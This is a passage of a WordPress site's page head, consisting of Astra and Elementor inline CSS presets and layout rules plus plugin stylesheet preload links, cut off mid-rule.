:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'  href='https://www.holistichelp.net/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.7.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'  href='https://www.holistichelp.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'  href='https://www.holistichelp.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-590.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-795.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6952de719c59c5-58545309.css?ver=1767038589' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.single .ast-author-details .author-title{color:#006987;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.single .ast-author-meta .ast-author-details{display:flex;}.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#006987;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:#006987;background-color:#006987;}.ast-loader > div{background-color:#006987;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.ast-separate-container.ast-single-post .ast-article-post,.ast-separate-container.ast-single-post .ast-article-single,.ast-separate-container.ast-single-post .ast-comment-list li.depth-1,.ast-separate-container.ast-single-post .comment-respond,.ast-separate-container.ast-single-post .ast-related-posts-wrap,.ast-separate-container.ast-single-post .ast-woocommerce-container,.single.ast-separate-container.ast-single-post .ast-author-meta,.ast-separate-container.ast-single-post .ast-single-related-posts-container{padding-bottom:0px;}.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar 